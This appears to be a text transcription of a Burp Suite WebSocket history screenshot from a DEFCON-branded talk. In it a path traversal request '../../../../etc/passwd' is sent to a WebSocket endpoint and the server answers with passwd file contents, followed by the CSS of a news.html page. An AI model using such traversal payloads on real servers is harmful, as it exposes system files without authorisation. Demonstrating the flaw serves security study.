 WebSocket ID: 3 : https://facaisss.top/wss/
Send WebSocket Message
Send
To server
Select next message received
Pretty Raw Hex
\n
1 news.html
Inspector
Search
0 highlights
History
Message Direction Manual Length Time WebSocket ID
news.html → To server ✓ 9 07:34:39 3 Jan 2024 3
<html> <head> <style type="t... ← To client 72066 07:34:40 3 Jan 2024 3
../../../../etc/passwd → To server ✓ 22 07:34:49 3 Jan 2024 3
root:x:0:0:root:/root:/bin/bashbi... ← To client 1201 07:34:49 3 Jan 2024 3
news.html → To server ✓ 9 07:35:05 3 Jan 2024 3
news.html → To server ✓ 9 07:35:06 3 Jan 2024 3
<html> <head> <style type="t... ← To client 72066 07:35:06 3 Jan 2024 3
<html> <head> <style type="t... ← To client 72066 07:35:06 3 Jan 2024 3
Pretty Raw Hex
\n
1 <html>
2
3 <head>
4 <style type="text/css">
5 .swal-icon--error{
6 border-color:#f27474;
7 -webkit-animation:animateErrorIcon.5s;
8 animation:animateErrorIcon.5s
9 }
10
11 .swal-icon--error__x-mark{
12 position:relative;
13 display:block;
14 -webkit-animation:animateXMark.5s;
15 animation:animateXMark.5s
16 }
17
18 .swal-icon--error__line{
19 position:absolute;
20 height:5px;
21 width:47px;
Inspector
Search
0 highlights
ENGAGE
DEFCON
DEFCON